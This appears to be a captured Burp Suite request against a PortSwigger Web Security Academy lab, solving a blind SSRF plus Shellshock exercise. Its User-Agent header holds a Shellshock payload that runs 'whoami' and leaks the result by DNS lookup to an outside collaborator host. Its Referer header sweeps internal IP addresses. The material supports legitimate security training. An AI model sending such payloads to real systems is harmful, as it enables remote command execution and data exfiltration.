 Target: https://0af40089045d043882dff18200b8002e.web-security-academy.net
1 GET /product?productId=4 HTTP/2
2 Host: 0af40089045d043882dff18200b8002e.web-security-academy.net
3 Cookie: session=nZng2Xd9bIwAWFpsRjoz4KrCWlDrxt7S
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: () { :; }; /usr/bin/nslookup $(whoami) . g6n6dl0qo73jlw2n8y8hgx6l8ce22r.oastify.com
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://192.168.0.§1§:8080
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18